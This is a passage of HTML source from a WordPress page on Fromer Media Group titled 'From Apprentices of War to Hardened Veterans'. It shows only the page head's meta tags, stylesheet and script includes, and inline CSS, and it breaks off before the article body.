

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fromermediagroup.com/2023/11/07/from-apprentices-of-war-to-hardened-veterans/
body_size: 33959
content:

<!doctype html>
<html lang="en-US" class="no-js">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='impact-site-verification' value='80db3d35-d507-4f22-9e34-4df9e912521b'>
	<meta name="verify-admitad" content="ac1002379c" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="icon" href="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-180x180.png" />
<meta name="msapplication-TileImage" content="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-270x270.png" />
    <link rel="shortcut icon" href="https://fromermediagroup.com/wp-content/themes/nicol/assets/images/redux/favicon.png" />
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>From Apprentices of War to Hardened Veterans &#8211; Fromer Media Group</title>
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fromer Media Group &raquo; Feed" href="https://fromermediagroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromer Media Group &raquo; Comments Feed" href="https://fromermediagroup.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fromermediagroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fromermediagroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://fromermediagroup.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://fromermediagroup.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fromermediagroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://fromermediagroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fromermediagroup.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fromermediagroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #e36d60;--wp--preset--color--theme-secondary: #41848f;--wp--preset--color--theme-red: #C0392B;--wp--preset--color--theme-green: #27AE60;--wp--preset--color--theme-blue: #2980B9;--wp--preset--color--theme-yellow: #F1C40F;--wp--preset--color--theme-black: #1C2833;--wp--preset--color--theme-grey: #95A5A6;--wp--preset--color--theme-white: #ECF0F1;--wp--preset--color--custom-daylight: #97c0b7;--wp--preset--color--custom-sun: #eee9d1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 25px;--wp--preset--font-size--large: 31px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://fromermediagroup.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/asset/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/all.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/asset/material-design.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/asset/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_owl_carousel_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/asset/bsa.carousel.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_main_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_user_panel-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/user-panel.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_template_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/all.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_animate_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_chart_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/chart.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_carousel_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_materialize_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/material-design.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fromermediagroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='iqonic-column-wrap-inline-css' type='text/css'>
.iqonic-elementor-section.wrapper-221e2a7::before{transition:1.2s cubic-bezier(.63,.25,.25,1);}
</style>
<link rel='stylesheet' id='general-css' href='https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/general.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='layout-general-css' href='https://fromermediagroup.com/wp-content/plugins/iqonic-layouts/includes/Elementor/assets/css/general.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-css' href='https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:400,500,600%7CMulish:300,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/vendor/bootstrap.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-min-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/vendor/font-awesome/css/all.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wow-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/vendor/wow.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-global-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/global.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-dummy-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/dummy.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-button-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/button.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-woocommerce-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/woocommerce.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-sidebar-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/sidebar.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-widgets-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/widgets.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://fromermediagroup.com/wp-content/themes/nicol-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://fromermediagroup.com/wp-content/themes/nicol-child/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/fromermediagroup.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-admin/js/media-upload.min.js?ver=6.6.4" id="media-upload-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/js/script.js?ver=6.6.4" id="buy_sell_ads_pro_js_script-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/js/bsa.carousel.js?ver=6.6.4" id="buy_sell_ads_pro_owl_carousel_js_script-js"></script>
<script type="text/javascript" id="ap_plugin_js_script-js-extra">
/* <![CDATA[ */
var bsa_object = {"ajax_url":"https:\/\/fromermediagroup.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/script.js?ver=6.6.4" id="ap_plugin_js_script-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/chart.js?ver=6.6.4" id="ap_plugin_chart_js_script-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.6.4" id="ap_plugin_simply_scroll_js_script-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/assets/js/sweetalert2.js?ver=1" id="sweetalert2-js"></script>
<link rel="https://api.w.org/" href="https://fromermediagroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fromermediagroup.com/wp-json/wp/v2/posts/204086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fromermediagroup.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://fromermediagroup.com/2023/11/07/from-apprentices-of-war-to-hardened-veterans/" />
<link rel='shortlink' href='https://fromermediagroup.com/?p=204086' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fromermediagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffromermediagroup.com%2F2023%2F11%2F07%2Ffrom-apprentices-of-war-to-hardened-veterans%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fromermediagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffromermediagroup.com%2F2023%2F11%2F07%2Ffrom-apprentices-of-war-to-hardened-veterans%2F&#038;format=xml" />
<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
